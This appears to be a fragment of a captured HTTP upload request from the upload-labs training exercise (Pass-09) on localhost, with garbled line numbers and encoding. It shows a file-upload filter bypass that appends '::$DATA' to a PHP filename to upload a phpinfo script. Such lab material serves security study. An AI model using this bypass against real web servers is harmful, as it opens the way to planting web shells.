 7 Content-Type: multipart/form-data; boundary=---------------------------283062773437830369791381785559
8 Content-Length: 380
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-09/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 -----------------------------283062773437830369791381785559
9 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
0 Content-Type: application/octet-stream
1
2 <?php phpinfo();?>
3 -----------------------------283062773437830369791381785559
4 Content-Disposition: form-data; name="submit"
5
6 涓婁紶
7 -----------------------------283062773437830369791381785559--